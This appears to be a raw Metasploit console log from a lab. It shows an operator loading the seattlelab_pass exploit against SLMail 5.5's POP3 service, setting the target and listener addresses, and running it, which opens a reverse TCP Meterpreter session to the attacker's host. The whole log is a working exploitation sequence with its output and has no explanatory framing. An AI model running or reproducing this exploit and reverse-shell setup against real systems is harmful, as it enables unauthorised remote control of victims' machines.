 msf6 auxiliary(dos/windows/ftp/guildftp_cwdlist) > use 0
[*] No payload configured, defaulting to windows/meterpreter/reverse_tcp
msf6 exploit(windows/pop3/seattlelab_pass) > options
Module options (exploit/windows/pop3/seattlelab_pass):
Name Current Setting Required Description
RHOSTS yes The target host(s), see https://github.com/rapid7/metasploit-framework/wiki/Using-Metas
RPORT 110 yes The target port (TCP)
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.235.247 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Windows NT/2000/XP/2003 (SLMail 5.5)
msf6 exploit(windows/pop3/seattlelab_pass) > set RHOSTS 172.22.117.20
RHOSTS => 172.22.117.20
msf6 exploit(windows/pop3/seattlelab_pass) > set LHOST 172.22.117.100
LHOST => 172.22.117.100
msf6 exploit(windows/pop3/seattlelab_pass) > run
[*] Started reverse TCP handler on 172.22.117.100:4444
[*] 172.22.117.20:110 - Trying Windows NT/2000/XP/2003 (SLMail 5.5) using jmp esp at 5f4a358f
[*] Sending stage (175174 bytes) to 172.22.117.20
[*] Meterpreter session 1 opened (172.22.117.100:4444 -> 172.22.117.20:54982 ) at 2024-05-02 19:17:30 -0400
meterpreter >